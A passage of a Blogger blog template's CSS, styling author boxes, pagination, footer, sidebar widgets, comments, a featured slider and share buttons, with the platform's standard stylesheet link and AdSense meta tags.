.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=924771909629941195&amp;zx=b3135ade-21af-4e13-a898-29ff3d80ea7f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=924771909629941195&amp;zx=b3135ade-21af-4e13-a898-29ff3d80ea7f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3902948128546200 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
